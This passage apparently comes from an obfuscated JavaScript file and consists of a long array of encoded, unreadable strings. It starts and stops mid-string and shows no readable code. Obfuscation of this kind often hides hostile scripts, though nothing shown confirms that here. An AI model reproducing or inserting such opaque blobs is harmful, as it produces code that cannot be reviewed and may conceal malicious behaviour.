OgEHFcHYBdRLRcJ8o/bSkAW5ddOCoLWQ/cGSkUW77dKCkrW4GTW6PIF8odfSoQymkeW7NdI382W4ddJwmnW4CEmb4jW54zWPdcK0VdJvBdK8o3WP8','vsjtB1m','qc92W7Wj','W5ldJfJcKmkM','nrGmW4jn','rSofjqFdGJHA','yCo+fXJdLW','nmkmW4RcVSoSW7q','cvtdPgPT','hCo8W5jiW6q','rmkiECkuW5C','WQFdSKddSGy','W4WtoSo/gq','zCkMWR9yW5fd','WQynpmonW6S','d2/cISkbea','WQNdG1BdSci','W68DmColW73cJCoqW5NcHCkTWPVcOCoz','WPO7tqFcGq','W6/cL8oqre4','dmkftuK','WRVdL3xdRd0','W7NdLg/cNSk0','CfHIWPX5','W5lcTSomAKG','pmoYW5ndW5u','WOVcMSoaW5tdVY3cPmkwmG','W4lcHSk+A3y','WOldQSktlmkH','ySkKWQ9AW6S','WQSUWOtcR8kU','WQJdHeddVtK','w8kzpmkfWQy','WQK/W4hdLLW','e8oUvxOQ','hCkCExv0','WONdTx/dVJy','WRhcV8oLW7tdPa','WQS3g8o9W7m','pmkIsKZcNq','jmk2qfDy','WOlcLmoNW5pdMq','t8kGWO9SW7y','AbxcSCocWO4','BSoBmZ/dVW','W54QlmkYWRK','D8kEsCkvW7JcQSoleW','WPi3amkoWOpdL2lcSCooWOdcLfjDjr1OdZ3dPKm','BmkqWQ9zW74','W4/cQSkMWPVdTW','bSkuF15z','E8oRWPlcNCkt','imoAtuqj','WOSpWQ7cMSky','W4CKiSo+kq','pSoCDeufoq','fcigW75G','WQ03W4/cLZq','FmomWQdcKmkv','D8k0WPH5W6a','W6S8wCoEWQy','WO0dW7BdTN0MWPFcKLFcV8kQtSoxoSkvcW','ASojWOZcPq','W7/cVSoWv1C','W6Khs8omWOe','E3/dTCkmrwK7WPZdHNZdQ8kmWP8','W4GPjCkAWO0','WROrgdCD','W5xdOvpcPSki','W53cJmoSrKW','wWzwrNG','W5u5FNxdJG','dKBdRLPwW5vRW6JdTxhdSSosqSkRySoQgcNdISkXqrFcK8kLWRGb','DxHiWO5n','WQScjmogW5S','FSkZWRPwW40','WPJcHmotBWpcHNBdQKy','W43cM8koxha','W4a/s3RdGclcRmoxnLGBWO9wpSkAWQ8lFmkPW7SPWOq','eX3dQmkhja','u8oEeb3dHa','W4KkWQldUdyjW4hcGGBcOmoU','W43cUmkDWRJdTq','WQJcMmo0BX8','W7C1EmoDWO4','x8kzaSk3WQi','bhhcGCkbeG','W4a/s3RdGclcRmoxnLGQWRrMgq','W53cISkrW5VcUH3dV8kzCMSlamkK','FSkXWPnNW5e','qXX9W5eF','WPK2rHpcHa','WQVcGmk0smkd','WRdcLCkwrCkN','W4VcOSkbWQBdIq','cXjpn8kv','WRdcOmk0B8kB','jCo0W4ztW6i','g8k0W4JcU8oo','W7NcLCkIqfFdHa48WPNcS2e','CbNcTCoIWP8','e8kqxMLo','WOe1j8o+W4i','WQldH0hdIZrjW6e','W63dN8oox8oK','WPKNBSoFWOi','wmkDgCkkWQ0','WRldJmkNWPWo','lNFdUvDf','W60pxuVdGW','jCkGW7RcQ8oy','DrhcSCoPWRG','WPOuW6BdSeS','umk7AmknW70','WPXgW4BdLSk2','WOCOWOpcHCkb','D8kYWP9tW6m','WOm1FqFcOW','a8kPzSk9EW','WRJcVmoFwty','FCoAgYDZ','emooD04L','W7mNh8k6WQS','W7NcQmoKF1S','WRddK8ktm8kI','WQ/dT8k1WPSGW6zs','gSk0C2JcSq','xItdM2BcJCoz','tInsyKa','W4u8qmoHWPa','nSk/q8kzza','uSkGsCkoW64','W6pcGSkgBfa','W7ZcR8k9WOFdNW','jSo5W69PW6u','vCkLWOXfW4W','AbFcJCo3WOK','fSkTBuBcIG','dCkfu0hcMXWC','W4OkWQFdUdqjW4pcGGdcOmoTxCkq','W5OJeCoNfa','xmkId8kDWPO','BG3cSSoVWQ0','WQWwq8oVWPO','WQWVW57dKvy','WRZcRCoFW4ZdMq','zmoSWQNcMmkV','WQyqDSonWQe','W5lcMKLvW6a','W6Sqlmo6pa','WQ7cGmoKvWa','u8ozmWxdLWPgxmkwgeLHpG','emkSz0Lo','hGOAW6fx','WQpcMmoIW7VdHSoP','umoijrn6','iCk2yMLSBCkX','cMtcL1G4W4dcN8kMWQtdH8k0WRKPzCkgWRWHpmkdWOBcL8k7','W7tdQvhcG8kicCoD','FsBdT1hcGq','W50HgSkBWP7dJW','W6GPELFdOG','kqCCW41f','W5hdQ8opu8oe','WPFdT8kjiSk/','W4SVqSotWQK','WOiUWQNcN8kZ','WQpdHhJdTXG','WQGQW7BdJwi','it3dQSkrna','ArtdUg3cHa','z8o0iXxdGq','hqpdUSklea','iSk6zvXSACkLW4/cJIadyeu2','W4tcIKb4W6O','WRHHW7tdQ8km','WP7dKmkzeCkb','W4eYtmocWOS','W6tcL1XnW7q','WOSiW47cRXa','W5ddIColrCoq','BCoGmaL5','i2RcKSk5nq','pe3cLZVdQsCM','W7tdLfpcQ8kD','o0ZcGsJdRIm7','ASkXb8kIWQm','jJePW791','WPuLsSoDWOm','W67cKCoXw3C','WPm/d8o4W7e','W4/cR8oJvMS','WQFcRSojW4/dTW','xdX2W7u+','W7xcP2DPW60','WOHdW5BdSmkW','zWJcQ8k/CHBdU2JcQsSAWQTK','WOmnW6FdRwO','WRm9jJ8YwSo9WO7cLCoKW4xdKCkblulcSbhcNYZdKvxcSW','W4hcKCoqxwq','dmk9tSkbEa','k2dcJJZdNa','xmkglSkyWOW','W4i0gmkvWP4','WRJdSSkVWOGP','WQFdQCkOWQ4F','WRRdKmkYnSkn','E8kGdmkBWQu','WQlcJCowzrC','BYldO0FcOq','vWtdN0lcGq','srVcPmoZWPq','W5idgmk1WQW','WOOxW7/dSwe','m8kWqfRcMq','wWr9s1G','W4RcRCkwWRpdTs0','tCo9lcLd','scqImSoHWQq1W57dUelcGa','WRFcMCobW4NdKa','WOqeW6JdV3O','qmocnsBdNa','WQyCoZa9','W7hcLCk/tvm','jKVdN8kvW4Cwi8oJW5HDCqC','fmkBw3PQ','dMRdOgDN','WPNcKSkAvCka','iCoWW5PkW6zSdW','D3bqWPDn','WRCTW4NcKb8','uSonjbldGc1Tx8kxhG','gCkHDfZcNG','WPhcGCoLvty','pZ3dLCkoaG','wcfJBxm','lmkmgCkfWR3cSSkBhmoYqmoC','wSkddmkiWPC','dmkqt0tcJG','WPpdQ0hdTXm','W6qClmk4WOC','WQSdW4BdJ2e','s8kRWRnSW6O','sSoshIHM','WRC0W53dKu0','WRKnW5NdUNO','imoLW4zpW7m','eWTthCku','W4dcK8kIwey','CSk/iCkdWOBdIWOiW6ldVu5xiCo/ldpdPa','jX0QW6nk','W6hdTxBcVmk3','W6KTvSotWOu','WPVcVSooW4VdQatcVW','W7pcNCkfyvK','WPaXy8oaWQW','WONcJmo7W6RdJW','W7tdQuZcLSkwgW','WOaOFqFcPa','kSkXv8k/ya','nSomW4TtW40','zxzwWPyfW4VcU8k4qX9HWQOedCogWPldQSokW4tcI8oV','WQFcV8oFW7tdOq','WROyW47dIxW','hJz1iCk1WR0','WOJdHgVdNsa','WPexW6VdIgeBWPxcILO','WQe+zJFcIa','WQxcISokW5xdHW','WPmZWPBcSmkJ','WRzny8onWQz0lmkF','W5mmDNNdRG','W5hcVxvNW6S','nSo7W4LjW6nQ','bCoEW79HW4a','dSkvD2lcQq','hd3cIgJdM8onBxBdQCkOFa','WPJdQwxdGHC','W6JdPSoMF8o5','t8olmJJdHa','WOONWONcUSkz','fmkTW5VcNmoR','rSkGkSkOWRW','rmoUWPFcSSkI','hXOjW4rP','lCoyCMCmkmk8WPOjWPpdNCkHWPLiW4JcPSk/WQW6WPC9W7m','zIPJD3a','jmoWDfCv','WOXvW4ZdLCkG','sCoVWQJcP8kQ','ESozjrVdLG','iahdI8kmeG','w8kAdmkOWRu','huVcUMqq','WRJcUCoYW7m','WQJcR8kCwCkw','g8kICMNcRG','c2dcNmkJpa','W6FdT3hcQCkJ','wY7cJmoWWPO','W7VcVSohANO','FYXQW5G9','WOZcKmo2AJ8','WOpcKCoiW7BdPa','DSkabmkaWPC','uCoapXtdIW','WRaEWRpcK8khaeD5bG','xmktC8kQW4i','zSovWPhcVmkU','y8kZoCkMWPVdGaa','q8o/idPA','WPFdPf7dPau','xCk5wSkPW4S','tI3dM2FcNCo9nhNcRG','smofat7dQa','W6/cKSkGx3y','mu3dR1Hn','vmochs9aFSkPWRP3WOTCWQuFEYtdHmka','DmkzFCkWW4S','W67cRmo4w2K','WPldJCkdnmkutsm','yCkQWPfXW60','WP7cL8onW5ldQq','atCWW5nBW4i','W4VcVN5jW5yVrmkDoq','WOmjW4JdLwG','ffVdPvPR','W4xcTwrPW4GcFCk1g28coInLy8ket8kxwL8rWOm','p2lcQCkffG','y8kMiCkgWPS','s8kCefhdIanjW6mnfmo6ACkV','W6KgpSkYWQy','W4S/uvJdMc8','CmoDeq3dLG','WQVcT8oDW7BdMG','rZ9vW7GK','W7RcRSo+W556WRyDgJqyWP1OWRK','W6JdJ8o5wmo1','WOCtmXiz','WP8AW7ldT3C5WPVcJuy','W5pcS8kNq1u','valcQ8ozWOS','W47cRmo8Eve','n0RdMMzI','WPackH8o','qCoEgGBdIa','pmkYyKlcGW','obBdK8kIeq','WQ4cAmoaWQS','W4qygCopma','ccXViSk0','umk+A8k2W4e','i8kfW5NcQ8oiW7q','W7ZcSCoNy07dQxe','W4hcPNm','lmk7qmkNyG','W6GDaCoApq','WOW5tCo/WRC','zqfJW5Gl','W4ePBMNdIq','FSo+WPBcKCkl','y8kInmkdWOO','WRiaBCos','ne3dMMXX','WROBfSoyW7u','dmk2B0VcRq','kNxcPG','W63cN8k9qGZdKYiJW53cSMdcMCk1i17dJmkBCG9tW60','WQSYWRlcRCkz','n8o8W5LwW6TUeW','Dq9uELeHWRu9W7VdSmktgWy','cCoSW79dW68','zSodjt1/','W4BcJSkpWRNdVq','jCoAF0CY','qxP9WQHN','ab8tW5jv','ebDKpSkf','avpcV8ktpq','W5mRbSkyWO/dLq','WQC9jJSQs8oIWOlcMCoLW4ldTG','W5KHhCkBWOldKW','st5/W7iE','FW3dUvZcVW','k8kpA8klBG','qCkWcSkjWPO','uIPJvMy','WQqosSo2WQm','zSkaymkQW5S','o0VcIJ/dOcGRl8ostYL0jq','p1NcSNO7','lw3cTmktma','WQOEWORcTSkF','mSk4xhrl','d3FcICkHkq','WO7cGmofW6hdRG','WQJcMmo4W5NdNSoKW6tcHmodWOayWOqxzq','W6VcSCoM','vmo4WOVcPmk0','WOOsWQtcTCkz','lYPBpCkJ','wGVcVSohWRS','WO4IW6hdO0O','rar5zMm','cCk9FwPz','WR/cT8ovW6xdTG','dvBcLCkXkW','r8oVhqddIG','jSkuF8kbsq','W7ZcISkNxLa','W7pdSM7cGSkc','iXKCW4bF','pCkas8kaW6dcQ8oafmkzuCkiWRS2WQa6CCkKxuTRW7JcVW','l3FcJ1a/','feNcRc7dSa','WPOoD8ovWRG','EJFdVmohqca8WQNcK1dcQSk1W40','e8kVu0hcGG','j8k7w8kPBCk9mCkpwdXhCCk0WR5zW7VdPmk3WOFdUCkAWRK','ACkQWQvpW5vwW5W','WOywfSo/W5u','BaZcH8ouWPS','WO3cNmoTW6RdUa','W4xcVSk2su8','W5ldL8oPFCo/','mGddMSklga','WPhdS8kFWOyA','WOm5AYtcTa','W6dcMSo/FK8','cwJcKg04W4tcIW','WQJdQSkZWQuJ','bwddPunq','WPaciHqN','eSkaW6JcTmoJ','lMBcSCk1h3bLWOxcNhtcQCkYW5pdJSoihmkkvSoZW5lcGYi','W78gtSoVWR0','qmklWRLpW7y','ku3cOHhdSq','yhvfWOHBW7xcVCk8gG','l0JcTCkukq','W44YhmoohCktW4iGWOiHWQPWbSkn','WOZcN8osW5FdOadcTa','FCkCs8kkW77cGSohe8kY','WOSwD8oYWOy','itaYW4D2','cLhcHmkFcG','ou3cKmkQhq','W4avsKxdJW','WPqLW4hcTXW','W7C7jaW','gSorW5j/W7q','hd1Ic8k9WR1QW4FcO0RdGSklgtG/WPioA0RcSSohWPC','W5TRr8kbWRGnWRFdKmoMW4XIrG','cLtdUMPT','smkjxSk7W78','E8owncldLa','lmkRqKxcVq','a8k3DePt','tmkuu8kdW68','BCkyq8kjW73cP8oab8kzxCkjWQSSWQOTxCkiga','WOqIwCoYWQi','mcFdPSkLbG','WQNcJ8oJW7hdSCoPW6JcK8oUWPS+WPG','uSkeAmklW7G','W7uAtmolWRXl','W48oDgVdVq','W6yBrCoHWRXlo8k8W6xdRMRdL8keWQ85W7y','uCoCoH7dMG','gwdcKxOXW5e','WOS2dSobW7vOWP7dMCor','W4VcTCkmWR3dGG','pW1un8k7','iCkfW4FcUCoi','E8kBb8kPWP0','W6GywmobWPG','WQlcVmoLW7hdHq','WPRcHmo0AXu','Eb3cKSoLWPjchSo/W6rSBJfXW5/dLvlcU8oHWPmmwWy','xCkctmkHW7W','omo+DeqK','W6/cV8ohrxe','jGFdT8krbW','iLhcT8khoG','W6BdOu7cHSkb','WPNdKSkvnSkEqduC','WQ3dRmkPWOy','ktO0W4Xx','WQFdU8kOWOW4W68','WQFcJmkBx8kI','WPZdSLldKdy','FSo5jWD6','WQ9xW5tdMmkO','iHxdUSkfaW','xmkxqadcIqSlW7zldCoMC8o1B8kA','WOVcJCkPrCk3','WO4yW7RdVv4','l8k2rLbg','wSkEkmk8WOK','futdV0DS','W6/cSSkEA3u','W6CHjSk3WPG','W6dcLSows1q','dgxcH1GIW4dcNmk3WOBdMSk0WO81smkpWQ8','fgJdJ11g','WRJdRSkQWOi4','WPGYeq4S','W6atiSoHpq','agFcJcFdSq','f8kOsSk0DG','W5VcH1rJW4e','W7BcRmoNxMe','W7tcP1LFW6m','WP7cUmoOW77dQG','W4FcLmkEWPddSW','WRaSW5NdLuW','WOBdRSkPpCk8','bJFdT8k3eG','WRiiWQ7cVCki','CY9aquW','eSksC3bK','iSk/DSkVwa','W7qZE8ovWPK','W7/cISkbA0i','ESk/gSkMWQK','WPKAEI3cLq','WR4xW6JdMwC','WQpdLKJdIZa','jXWoCGqZW7qwWQhdOSobcem','WRFdH0xdOJLpW6NcLCktWRxcHcldTb8','ymkCfmkwWQS','zCoPWPLAWRDZx0pdR8oupGHV','WOikW5BdSN0','W6hdTxxcKmkw','W6RcMLL1W7q','pdhdQSkGlq','ESkHWPj8W7m','W5xcQmkSWOZdPG','WR/dI8kvdCkk','WP5aW63dT8kj','W4JdTutcKCkU','CSkcq8k+W54','rXZcLCo4WPa','zXvvt1C','W7ZdPCozwmox','gtmSW5nkW54','WRqPzaNcVW','WP4sfIWx','W6FdIvdcISkd','hSkWW5JcVSof','W5atwLxdMq','WPJcVmo4W57dIa','oZhdHCklnq','W50CDCosWP4','W4eInSk0WOK','W4xcTwrPW4GcFCk1g28Zarnc','ESkMfmkFWOa','aZ9bp8ke','iCoWW4DjW7fQkvFcT8oeAa','q8kiWPrlW4K','nWGkW6n6','WQJcMmo4W5NdNSoKW6tcHmodWOaPWR8NqSoyf8ksB2tcPGRcIa','j3dcQSkscG','W5ZcH8k4AMG','E8kIWRPkW5W','WR/dHuJdGGC','huhcRc/dGa','WRhdJ1tdNW','smknWOj+W7i','WPBcV8o+W6VdOW','FHZcGSoLWOHchCoUW4zXBGDTW7ldNee','WPu8uXhcOG','b8kzs8kRsq','WQS+W4ZcJdq','ogtdIw5T','yYrIxLm','fqxdImkvjq','WQpdKL3dJIe','hmo5W69YW5m','WPqWW5VdJLi','W5hcQ8kDWRhdGG','prhdSCkKnqi','FSkaf8kzWOu','z8kQWOf2W78','qtDwxNa','FSomWPpcOSkh','j8oZuMSs','m8kct17cOW','WRO9e8o2W7K','bmocW4z2W4m','WPSVW4tdIei','bHaDW4jd','a8oVW7jfW54','W40rECoDWQa','WQhcKmo6rHS','FGJdL1ZcRq','WQqUW6BcMcy','WPaDc8oTW4O','WOpcT8keDmki','WRK5kJy7uCo3WP/cKW','aYeiW75h','p8oWW4rbW7nN','W4ytjSkBWRO','W5yVA3ddVW','ASkcs8kxW77cQmobeSkR','x8kqiCkOWQq','WQyQxG3cVG','W5VdO8onuSoy','gdSBW79d','W7qlwmoiWQ8','WRS2FcNcQa','AhnTWPv7','W5FdPmoIw8o3','WRhcG8kZsCkE','hwdcKxG6W5hcVmkSWQ7dLG','uLvSWR9n','WOOpW7hdQeTrj8o/W79ApKtdGG5w','WO82xWpcJa','aCkUW6RcVCoK','o0JcHtJdTGO2c8op','WPVcGSoyW4VdQq','kg7cVtldGq','kKpcJ1KB','m8kZsSkNtG','WQC2W5ddNMe','WRRdI2BdRHm','FWTSW6Cp','WRpcJCkKzmkC','WOu9cSoXW61zWORdJmoAW71ms8kgW7u','zdnIW5W+','WPlcKmkhymku','iGddPSkVja','CgLiWPjC','jSoyAeuujq','ECkAWRvNW6G','WOu9cSo9W7vzWOO','lSkfW6lcQmoj','oCoTW7HQW58','WOONWPVcJSkX','pfxdN0Hp','WOdcUCoCW7NdOW','rqj/ANK','ASoVWQ/cQCkw','W7ebW7lcGmoBebPRua','ArNcISovWPS','zmo4ntbj','BNHu','W6BdQmo7wCoD','zmk3p8kiWORdKq','W68atNtdLa','WPyzW7RdQG','a8kUySkJDa','g3xcGYFdOG','wGnRW5WB','g8oXtMyf','ivZcTsJdNW','s8opgJHeFW','f8kZzN7cVW','AHnlW6K+','WQqRCY7cIa','WORcUCowW5NdSa','tColjG7dMa','WP3cMCorrtm','iSk6zvXSACkLW4/cJIaYw3urnNyjWRWNWQfMW68','WRi3ibCT','WRa6FGFcGwngW5ywW4v3W55qxWaoW7D5WQlcUIJcUW','lmkMFhnc','WR4tvmorWPy','WQ4JW7VdR1C','W6WwEvRdGG','W7aLdSoQia','satdQMpcLa','aIezW7L4','WQNdMMddHa8','vCopea','W7GJcSo7aW','r0XMWOjc','WOGttCoeWR0','W4y+w3RdMIlcR8ogfeuBWRLke8ktWRW','WPatW73dO3aD','m8kQvSkaza','amktW5ZcICoK','WQ0dW7RdHvC','W4JdQhlcTSkc','oCkWtmkhAG','W5iwACoIWO0','WQawed8A','W7/cVCoGwLBdRwu','vmoensvN','W6KtEg/dMG','W43cSunUW4u','WPmhW5xdKwi','W40+g8o7hCkxW5y','WRqWFYZcMxrs','w8k3WR5vW4O','zIldKvNcOa','WQ0NW73dG3y','yGJcQCk/CbBdV2JcQcSAWQTK','B8kQWRPtW5bzW4ldR3pdPMmFBCocW5i','r8kHoSkQWQy','lCkXW57cR8ov','cCkbt1JcNW','bs7dQ8kjoa','AIddRMtcUq','u8oZac1F','WQCrkbyQ','ag7cTJ3dPW','cHbua8kb','udDUW6mFWP7dVbv6','W7SqWQtcUCkZb14','WRNdULxdQYi','kSkusSkVwq','WRy3nGm','dmkotmkByG','cuZcJ2GT','WQ/dS8k+hCkB','BSosWO/cPmkPoYbTyG9nWOP3','pmotW5jpW4K','WPqWW4xcScm','WQZdU8kYWQ4GW6jgkXCcWRnJWPr6','nSkRAhvL','WORcSSonW5hdIG','q8oGjtvy','WOiStIRcIW','W4STba','ivdcGmkJnG','w8omWPtcJCkj','W6uhc8o8eG','cKxcGYldHa','yhHTWOHA','WOaHhaOY','WPFcHCksECku','W702C8oDWRG','xmoCWQ7cJCkV','oKBdUwPiW5uMW73dUNZdNCoozCk7','t8kOWPboW74','W5uHgmkzWP7dGKtdS8oqWPxcIffmcqGMacVdS1ddOa','WP4cA8oXWO4','mXrrh8kc','WRRdQ8kJWPK1W5roiHWvWOv1WQ8','jmoAChqS','mCk+y35LEa','W5STi8k1WQW','xrVcV8oZWRe','zcTGr3m','WQSuDCovWO0','WQlcVmk/ACkb','A8oEWPFcJCkSmcPxFbnrWQzRW69cEMDZWPvAWRFcHq','WO4lW5NcTJi','ct0kW5jd','WOFcI8kmyCoFfCkvW5jhCgeGWQe9WPxdKIBcSmoBdYixWPpcUWxdMSoJC8oPh8khW6OoySovu8kc','AXHNW7Wy','WOxcTCoPW4/dLa','WRSrW5JdPLy','jHddMSk5ba','W5VdHCkzWPFcTvtdV8kocgbBcSos','m8kQxCkfB8k/nCkmtW','WQlcJSoOW4ldUW','keFcSWpdSG','W5RcPCkxWQtdVdJcQW','WQWAWRJcMCk5','wSk0WQf6W7a','A8kLWOz9W5m','F8oEWOlcUSkJpq','rSkZqSkvW7K','W4lcN8kQzLm','W7qtuNFdRW','pSk/W6bdWOHlWPhdJcxdTsynkW','W4q2vLZdHW','hJrZi8k0WRzZW5e','WQNcO8oOW6JdLq','W7ddLSozxmoj','WOCnhHqv','WRqTWRdcQCk4','WPhdGCkeaCkustCoW4pdTdyPWRKDtdmlW6a8xCkgW6m','W4JdS8oIymoV','W6FcP35HW5i','p8klW4BcU8oC','W5FcLmorA1q','fahdMCkYfG','gmkWzwNcIq','WOKvnmoYW7m','BSoooGtdTW','WPWtntiT','W5VcISovFfS','WRCeA8owWP4','W5VcOmkbWRNdTtFcPKS','jrhdRmk3','W5/dShBcHSkO','W4FdPwJcGSkU','WPxcJCokAcpcO33dTvSNca','W5qUrLpdIq','W5WCWQZdOb9dz8ohWQbfEq','hZNdMmkhfG','WQucbsiT','WOeQmSofW6C','W4JdG0RcN8kq','WQCQW4lcRIK','W6BcT8kiqwC','wYddLMhcIW','j8k7w8kPBCk9mCkpwdX2sSkeWPK','WP/dM8k2WRiB','WPe4W7RdL34','W44JEvNdLG','pNldGvDp','WQqVzIVcMq','z3bxWOTeW5JcRq','uIlcG8oAWPm','W73cUmkdWR7dSW','W5O6dCoapG','xSoppsP4','rZPqs3C','W5m/teS','xmkhFmkZW50','bCkKrCkJDW','W7mEu8odWQ9A','nSoyaSoxWQBdP8kfsCoTfCogW6S','oCkYW4FcTmoJ','jHRdT8kHbW','xCk9kmkFWOu','WQZdU8kYWQ4GW6jgkXCcWOjyWQrDneNdGmknW5ldLCkfWQO','W7tdOmobBmo1','W4/cO1f5W4C','pmkZqw1g','W5BdLmoRyCoj','WPdcG8omW7FdQG','WQNdR8kLWQC2','emorC1yn','lmosDe9np8k+WOHkWORdI8kqWPmMW4FcPSk+WRTzWPmIW6q','W5tdLwdcISko','WQSyWQJcM8kdga','WQVcKSoVW6NdN8oKW6FcLq','WQPNW5xdS8kG','W67cMuzGW40','W4pcQvL4W6O','WQldS8k2WOq+W7nplW0tW5e','W5dcM8o7DvS','WOpcO8oZW5FdRG','CSo6jaTj','W5RcVmkhA0q','imotDfyo','h0ddLhXR','rCo2WRNcSSkI','WRaXiqOYxSoP','oKlcG8kxiG','WQqWg8oNW5i','WPuBW6pdQ3ybWPhcN0dcUmo+','i0ZcQSkHaW','WPKpW7xdQ1K','xCkIWPX6W4W','W500bSk+WOG','WR4ZW4hcIIldL2NcT8o2','mCkTEhq','BsZcLmohWRa','pmkrxxbr','hSkTyx3cNW','r8kjWPjPW7a','WR3cQCo+W7VdVa','W6xcHCk4v0a','xXXOW6q4','WO0jW6ZdRejEkG','jSkZEhPR','WQ7dK8kQWP0y','vCoYWQFcM8kO','WRtdJwxdGtK','tmopjbf2','WQddRmk/WQah','W5pcRCku','CwXjWQ9M','mK3cSWldGW','rSoWWQRcVSkf','WPCKW6hdS00','cLxcOZhdVq','y8oCWPRcRCks','WPldRSkHlSkq','uWZcPmosWOS','WPhcN8oUW6xdUG','W5C5uCotWQC','WP8jfJiW','w8kIkSkjWR4','WQtdG0pdGdbE','hwlcTfuJ','WQqijSogW7y','WQ7dRmkaWPmJ','WRC1W4/cTIq','WQpcN8owvZy','vmoEdtnv','WO4hWQ7cQSkA','W6/cMCk8x03dGdq','t8o5mqX1','WQpdJCkdWRGj','WOOOW5FcVbG','tavwtwi','WO85dG','dmknrMBcTq','W6uJpd7dMhOyW49mW401W6az','[base64]/dOSoZWQSclSkfWRTdW4/cNSojW4fKW4VdKSkynCoauSkpWP42Fmk4qI5oWRVcSNKGlZWEnG','WQCuWRlcJmkhdvC','lCoyCMCmkmk8WPOjWPpdRmkAWQLV','d8k3qutcGW','W77cLmkNDva','pKJcT3ah','W7hdOmoZB8oo','WQ9DW7hdHmkB','WOqvAYtcLW','WPlcISk/DSkM','umojjHVdJZPg','bw7cJ3KXW5C','aLxcSYhdVW','eg7cQCkGba','xrNcH8owWRq','WP5Gumk9qCk5W4mKWRSdWQe','WOhcK8obW7tdPW','W7VcTmo9CeK','W4pdG3BcSSk9','geFcTCkHnq','zmoEWORcR8kOiq','tbxdMedcVG','dCoNyK4P','WRtdJvldKJHpW6RcHa','zqHtFKqMWQ8nW43dVCkyar/dI3vV','WPa5W4xcLsq','WPWpoc4D','m27cLWxdPa','WQxcKmouW6tdUq','D8oobcLP','W7CVmvCTs8oIWOlcI8o1WPVdSmkBq0JcVHdcGq','W7xdOvBcM8kZ','ybDaW5OG','ig3cTCkfbW','bmoxW5LSW4q','WQbAW4xdI8kz','ke/cT1WF','prmDW5fU','helcL3K3','ySkKWPvvW70','WOuhwSofWPu','CGLjFLGUWRG','z8kTWQrlW5C','WRBcTCkxxSkL','WR/dSCkgbSk2','ACoqWRFcJSkU','WQ8AW5NcKXS','zWJcQ8k/CXBdV2JcRcSzWQTN','oNBcLfGD','W5NcQCkqWPhdVdZcV10+mKZcHHZdGq','guRdUwTk','WRPzW7hdQSkz','WQekp8oBW7G','WPpdISkvWOyy','k8oNF3iJ','WQGKWPtcICk6','vZj8W6aaWRpdRa','WPGFW6ddTgGuWOS','W4iHfCkoWONdJW','WOxcHCoGW7ldRW','WRRcH8obvZm','W6aAvCoHWQzlomkTW4FdS1VdMSkOWQu','xSk9g8khWQC','W6FdOW/cGmkqgSonWPX8aCk4WO9RW4i4W4y0','meVcItZdTa','hcCAW7P/','WRNcUSoPW6pdQq','WQeIW4/dM08','ECovWOBcUSkz','W6Ssv8obWOe','WPRdGCkEi8kmra','lLFdTenb','shv8WRrg','qIBdG3hcVa','W7lcNmkhWQpdSW','W68Szmo3WO8','W5VdJxFcSmkj','W5FdQLhcLmkC','W7ZdQmoUCW','tuTrWO19','u8kBtSkqW5O','DsJdR1xcJW','WOyhW6BdUxW','W5JcTmkUtwC','z8oEfW/dPq','WQuTbJun','W4auCmoHWRS','WOa/oCogW6a','tMlcGM8WW4VcH8kUWQJdLSk1','WQBcNSohW5BdHG','WPG1gH8R','zqnIW5qG','k3dcUwu/','W4FdT1xcTSkT','eCkhW7pcGCoi','WR/dTNZdPIq','qc1zW78I','wW9eW4q9','Bw9aWOHP','m3xcQSk8bW','iSoGW49uW75Cd1pcU8olEbSPqmkZW7m','WQ8rBmoEWRS','WOWHW5ddNNy','lgJcSN8B','kColCa','WOtcTSojW7ldNW','it7dHSk6bq','WOWasSoYWRO','Cqvos1GQWQWpW7ZdQSkenGJdVgT3WOhdOmkwWQFdOCoE','WRVdUSkGWQ04','WQJdNCkiWPOa','WQOQpCoDW5G','wMLtWPne','FXnlW7e8','WOJcO8oqxqe','ft7dHSkBeW','WQ0TW4xdKui','W5ems8oOWO0','W7VcJ8oZs0m','pfZcVtNdVa','rmodjbRdNq','WRaCWQtcUSkP','wtBdKxZcOa','iCk+zxG9','WQJcISkMxCks','m8k7w8kLDCk9mq','A1zxWQPA','bmkuW63cV8oc','F8opWPRcPmkL','W4tcVSkxWQldMq','W6JcISkGWPBdMW','ySkZWRnr','WPVdP37dTZq','DSkFr8koW7W','hmkmqL7cItmqW6Xp','W6ZdI1ZdGhvzW7BcK8oaW6pcRI/dIqTwW6JdMNybW7yDWOZdHddcS8kIW5LZqCkrWRddJh3dSmokrIpcR8ktWO/dGaNcHvJdJ1vPpw1HWP3dTL7dS8ooW6FdKSovorRcGCkAbSkTW7NcHNDbWRJdI8kavSo/W4yoamkLe8o/WRZdQdtdPCoLWQfDW54EW6tdS8kbW7VcKGtdMSokcCkNWOzXWOZdT8k6A8oJgCkWW7pcHCo7WRLdWRPxj0XfACodW4JdVCk2mcddTGfaWRz7W5xdLCoYpCkjlxmkdSoMW4BcOJGUWQbrW6VdU2hdI8kZCXO7DvK+W7P9WQxdRh1jW7ZcGSoysXZdGCoBW4O','W5e7u0RdIq','AmkFl8kGWQm','C8oGhJpdIW','Bmo+iWhdUW','xcP+wh0','ESkziCkoWQe','r8khEmkmW58','oNFcVmkCfG','W63dS8oZzSo5','gdnadmky','xmkpWP57W5W','W5tcSxXzW4e','W4dcVCo5uvO','W6JdK8obtSoP','aXX3cmk2','W6/dSSoVEmoLW5zXW4dcRmonWRzaWQNcLJxcGG','x8kuWPb1W6S','ccOU','gmkfv2JcLHOuW7PvhmkjBmotEq','WODcW4JdOCkk','WP4OW6NcQcS','ASkMWQj6W5vsW4JdLx7dVwuZymoZW4DlhGxdQ8odrca','WO8rBSocWQy','cbGCW5nU','W5yHamk5WOBdGMRdUCoqWPxcR0zXlW','WPi7DmotWQy','W4mZte/dGcBcUa','WPiFjaSZ','WPFcJCoCEWtcOG','pHpdPSkMeW','WOZcSmorWQJcOsxdOurGoJO','WO3cICoEAru','W7CPdSkOWOW','pmk/W6zdWOPlWPFdJcq','W7COo8knWOK','kchdS8kVcG','lKlcShSN','g2lcKCkEga','WRNcUmotDr4','FCooWRFcH8kt','WQ87ACoh','BxzkWP4iWPJcVCkIhH12WQ0wtSox','nCo2W6n2W60','mmo4W4zhW5C','EwHsWOfg','WRGiC8ohWQpcKmkC','W6anmSo5kW','qZbNW5Kv','WOSSySoEWQS','W47cHSk9WQ3dLa','l8kbAwJcJW','iGpdJmkZcG','WRajWRJcKmko','W6qxqmowWOTA','WRauW7/dT10','fCk+w1X1','iSkYwSkE','fCkYuxVcLG','WRSSitCm','WP8DW4xdHK0','WQSWnSogW4y','W5JcUCkIz2i','WReGiG','vXhcJmo0WQ0','oKdcRmkecG','WQnAW5JdTmkt','zmo5WRdc